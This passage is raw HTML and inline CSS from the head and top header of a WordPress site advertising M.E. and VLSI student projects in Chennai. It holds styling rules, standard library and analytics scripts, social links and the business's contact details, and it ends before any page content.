0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-ef26c39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-5b76f77:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-5b76f77:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-5b76f77 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-3913cb1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-6dfe041:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-6dfe041:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-6dfe041 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-e6b2d36 .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-a418939:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-a418939 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-a418939:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-a418939, .elementor-67 .elementor-element.elementor-element-a418939 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-a418939{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-a418939 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-a216ec5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-a216ec5:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-a216ec5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-3735526 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-4858c9b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-4858c9b:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-4858c9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-9ebc71c .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-84d7a80:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-84d7a80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-84d7a80:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-84d7a80, .elementor-67 .elementor-element.elementor-element-84d7a80 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-84d7a80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-84d7a80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-f859aa9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-f859aa9:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-f859aa9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-dd8bfb4 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-0017d04:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-0017d04:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-0017d04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-ba039ac .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;background-color:#166DD6;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-67 .elementor-element.elementor-element-acbb9ca{width:69.232%;}.elementor-67 .elementor-element.elementor-element-aa47bb4{width:30.645%;}.elementor-67 .elementor-element.elementor-element-b2e4ecc{width:69.232%;}.elementor-67 .elementor-element.elementor-element-b404431{width:30.645%;}.elementor-67 .elementor-element.elementor-element-25c8603{width:69.232%;}.elementor-67 .elementor-element.elementor-element-dea3f48{width:30.645%;}.elementor-67 .elementor-element.elementor-element-79b8b16{width:69.232%;}.elementor-67 .elementor-element.elementor-element-23ab636{width:30.645%;}.elementor-67 .elementor-element.elementor-element-69e300d{width:69.232%;}.elementor-67 .elementor-element.elementor-element-b87945b{width:30.645%;}.elementor-67 .elementor-element.elementor-element-d7fda1c{width:69.232%;}.elementor-67 .elementor-element.elementor-element-5612b3d{width:30.645%;}.elementor-67 .elementor-element.elementor-element-e9848d5{width:69.232%;}.elementor-67 .elementor-element.elementor-element-0a73a39{width:30.645%;}.elementor-67 .elementor-element.elementor-element-1e819b3{width:69.232%;}.elementor-67 .elementor-element.elementor-element-406e9db{width:30.645%;}.elementor-67 .elementor-element.elementor-element-b08b7ff{width:69.232%;}.elementor-67 .elementor-element.elementor-element-a80cc2c{width:30.645%;}.elementor-67 .elementor-element.elementor-element-5b76f77{width:69.232%;}.elementor-67 .elementor-element.elementor-element-6dfe041{width:30.645%;}.elementor-67 .elementor-element.elementor-element-a216ec5{width:69.232%;}.elementor-67 .elementor-element.elementor-element-4858c9b{width:30.645%;}.elementor-67 .elementor-element.elementor-element-f859aa9{width:69.232%;}.elementor-67 .elementor-element.elementor-element-0017d04{width:30.645%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=67' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fvlsi-projects-in-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fvlsi-projects-in-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-67 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-67">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
